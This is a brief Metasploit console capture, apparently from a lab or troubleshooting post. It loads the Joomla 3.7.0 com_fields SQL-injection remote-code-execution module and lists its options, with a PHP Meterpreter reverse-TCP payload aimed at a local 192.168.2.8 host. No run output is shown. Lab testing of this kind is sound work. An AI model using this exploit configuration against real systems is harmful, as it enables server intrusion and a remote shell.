 msf5 >
msf5 > use unix/webapp/joomla_comfields_sqli_rce
msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) > show options
Module options (exploit/unix/webapp/joomla_comfields_sqli_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies http:192.168.2.8:8080 no A proxy chain of format type:host:port[,type:host:port][
RHOSTS 192.168.2.8 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /Joomla-3.7.0/ yes The base path to the Joomla application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port